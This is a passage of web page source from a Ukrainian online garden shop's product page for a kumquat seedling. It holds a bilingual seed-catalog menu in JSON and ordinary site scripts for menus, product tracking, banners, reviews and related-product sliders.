\u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[58970] = {
        "id": "58970",
        "name": "Кинкан (кумкват)",
        "quantity": "1",
        "price": "332",
        "category": "2098",
        "scu": "43894"
    }
</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="a43d704a208d13aab8e4b2d0-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="a43d704a208d13aab8e4b2d0-text/javascript"> window.productsObject[64132] = {'id':'64132','name':'Мінеральне добриво BIOHYPER EXTRA &amp;quot;Для цитрусових&amp;quot; (Біохайпер Екстра) ТМ &amp;quot;AGRO-X&amp;quot; 100г','scu':'47909','category':'2290','quantity':'1','price':'181'};</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">window.currentProdbctId = 58970</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "58970",
                    "status":{"1439": " В наявності."},
                    "status_mob": {
                        "1439": " В наявності.",
                        "1320": "Швидка відправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="a43d704a208d13aab8e4b2d0-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="a43d704a208d13aab8e4b2d0-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "58970",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ua"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    ;
    var admin = +'0';
</script>
<script type="a43d704a208d13aab8e4b2d0-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"33832","LINK":"\/ua\/catalog\/item\/14024\/","PIC":"\/upload\/resize_cache\/iblock\/a60\/240_339_1\/qhk0eow59vmv90qyc4jz7xudod6tjhkk.jpeg","NAME":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442 (\u0417\u043e\u043b\u043e\u0442\u0438\u0439 \u0430\u043f\u0435\u043b\u044c\u0441\u0438\u043d) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"24024","PRICE":332,"CATALOG_QUANTITY":9999999},{"ID":"220834","LINK":"\/ua\/catalog\/item\/kumkvat_yaponika_marumi_sladkiy_aromatnyy_sort\/","PIC":"\/upload\/resize_cache\/iblock\/bc6\/240_339_1\/p1sx76oobbcpedd0b7qemfqy1b59nrlk.jpeg","NAME":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442 &quot;\u042f\u043f\u043e\u043d\u0456\u043a\u0430 \u041c\u0430\u0440\u0443\u043c\u0456&quot; (\u0441\u043e\u043b\u043e\u0434\u043a\u0438\u0439, \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"187707","PRICE":332,"CATALOG_QUANTITY":9999999},{"ID":"58970","LINK":"\/ua\/catalog\/item\/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda\/","PIC":"\/upload\/resize_cache\/iblock\/e8b\/240_339_1\/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg","NAME":"\u041a\u0438\u043d\u043a\u0430\u043d (\u043a\u0443\u043c\u043a\u0432\u0430\u0442) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"43894","PRICE":332,"CATALOG_QUANTITY":9999999},{"ID":"220487","LINK":"\/ua\/catalog\/item\/lmtd_kalamondin_citrofortunella_microcarpa_sazhenets_2_goda_vysota_20_30sm\/","PIC":"\/upload\/resize_cache\/iblock\/584\/240_339_1\/6bg1h49gcj0ojl0k0axdikwyhf6lqaul.jpeg","NAME":"LMTD \u041a\u0430\u043b\u0430\u043c\u043e\u043d\u0434\u0438\u043d &quot;\u0426\u0438\u0442\u0440\u043e\u0444\u043e\u0440\u0442\u0443\u043d\u0435\u043b\u043b\u0430 \u043c\u0456\u043a\u0440\u043e\u043a\u0430\u0440\u043f\u0430&quot; (\u0440\u043e\u0441\u043b\u0438\u043d\u0430 2 \u0440\u043e\u043a\u0438) \u0432\u0438\u0441\u043e\u0442\u0430 20-30\u0441\u043c \u0437 \u041d\u0456\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0456\u0432 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 (\u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0439)","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"189237","PRICE":884,"CATALOG_QUANTITY":"2"},{"ID":"57966","LINK":"\/ua\/catalog\/item\/kumkvat_khindshi_vozrast_1_god\/","PIC":"\/upload\/resize_cache\/iblock\/b93\/240_339_1\/gsqf2n8s2253n8ze6s9q539l8i71ldo7.jpeg","NAME":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442 &quot;\u0425\u0456\u043d\u0434\u0448\u0456&quot; 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"42915","PRICE":332,"CATALOG_QUANTITY":9999999},{"ID":"64671","LINK":"\/ua\/catalog\/item\/eksklyuziv_kumkvat_zolotistyy_sila_iskusheniya_power_of_temptation_premialnyy_sort_ochen_sladkiy_vku\/","PIC":"\/upload\/resize_cache\/iblock\/24b\/240_339_1\/ud1ay8egk5x1ctyvrp6eajsdjoktponw.jpeg","NAME":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u041a\u0443\u043c\u043a\u0432\u0430\u0442 \u0436\u043e\u0432\u0442\u043e-\u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439 